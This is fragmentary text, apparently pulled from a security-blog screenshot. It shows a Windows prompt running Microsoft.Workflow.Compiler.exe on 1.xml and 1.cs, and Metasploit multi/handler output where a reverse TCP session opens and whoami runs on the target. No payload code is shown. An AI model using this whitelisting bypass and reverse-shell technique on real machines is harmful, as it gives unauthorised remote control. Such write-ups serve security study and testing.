 C:\Windows\Microsoft.NET\Framework\v4.0.30319>Microsoft.Workflow.Compiler.exe 1.xml 1.cs
root@kali: ~
C:\Windows\Microsoft.NET\Framework\v4.0.30319>exit
^C
Abort session 1? [y/N]  y
""
[*] 192.168.0.105 - Command shell session 1 closed.  Reason: User exit
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.107:12138
[*] Sending stage (336 bytes) to 192.168.0.105
[*] Command shell session 2 opened (192.168.0.107:12138 -> 192.168.0.105:50634)
at 2020-02-26 10:18:07 +0000
C:\Windows\Microsoft.NET\Framework\v4.0.30319>More? More? More? More? More?
C:\Windows\Microsoft.NET\Framework\v4.0.30319>
whoami
C:\Windows\Microsoft.NET\Framework\v4.0.30319>whoami
w\y
安全先师